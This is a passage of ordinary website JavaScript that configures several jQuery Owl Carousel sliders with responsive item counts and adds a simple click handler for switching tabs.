            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})